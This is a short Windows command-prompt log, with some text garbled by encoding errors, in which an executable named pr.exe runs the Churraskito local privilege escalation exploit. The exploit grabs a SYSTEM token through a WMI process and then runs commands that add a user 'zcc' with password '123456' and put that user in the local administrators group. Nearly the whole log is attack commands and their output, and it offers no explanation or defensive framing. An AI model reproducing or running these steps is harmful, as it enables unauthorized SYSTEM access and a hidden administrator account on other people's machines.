 c:\zcc ��Ŀ¼
2021-05-30  23:50    <DIR>          .
2021-05-30  23:50    <DIR>          ..
2021-05-30  23:50            63,372 pr.exe
1 ���ļ�         63,372 ��
2 ��Ŀ¼ 39,510,437,888 ������
c:\zcc>pr.exe "net user zcc 123456 /add"
pr.exe "net user zcc 123456 /add"
/Churraskito/-->This exploit gives you a Local System shell
/Churraskito/-->Got WMI process Pid: 1964
/Churraskito/-->Found token SYSTEM
/Churraskito/-->Running command
c:\zcc>�����ɹ����ɡ�
pr.exe "net localgroup administrators zcc /add"
pr.exe "net localgroup administrators zcc /add"
/Churraskito/-->This exploit gives you a Local System shell
/Churraskito/-->Got WMI process Pid: 1964
/Churraskito/-->Found token SYSTEM
/Churraskito/-->Running command
c:\zcc>
安全初学者